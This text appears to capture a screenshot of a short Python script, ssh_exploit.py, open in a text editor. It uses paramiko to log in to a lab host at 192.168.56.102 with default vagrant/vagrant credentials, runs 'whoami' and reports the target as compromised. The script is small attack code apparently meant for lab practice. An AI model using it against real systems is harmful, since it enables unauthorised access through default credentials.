 1 2 3 4 12:
~/ssh_exploit.py - Mousepad
File Edit Search View Document Help
1 import paramiko
2
3 target_ip = "192.168.56.102"
4 username = "vagrant"
5 password = "vagrant"
6
7 # Initialize SSH client
8 client = paramiko.SSHClient()
9 client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
10
11 try:
12     print(f"[+] Connecting to {target_ip} via SSH...")
13     client.connect(hostname=target_ip, username=username, password=password)
14
15     print("[+] Connected! Executing command: whoami")
16     stdin, stdout, stderr = client.exec_command("whoami")
17     output = stdout.read().decode().strip()
18
19     print(f"[+] Command output: {output}")
20     print("[+] Target successfully compromised via script.")
21
22 except Exception as e:
23     print(f"[-] Connection failed: {e}")
24 finally:
25     client.close()
26
27
14